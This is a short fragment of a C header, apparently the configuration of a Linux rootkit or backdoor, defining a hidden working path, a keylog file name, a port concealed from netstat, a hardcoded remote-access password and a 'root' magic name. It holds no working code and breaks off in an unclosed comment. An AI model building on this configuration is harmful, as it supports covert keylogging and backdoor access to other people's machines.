 #define _H4X_PATH_ "/tmp/_h4x_"
/*
File to save key logged data
*/
#define _LOGFILE_ "acctlog"
/*
This port will be hidded from netstat
*/
#define _HIDE_PORT_ 13377
/*
Password for remote access
*/
#define _RPASSWORD_ "123qwe!@#"
#define _MAGIC_NAME_ "root"
/*
安全先师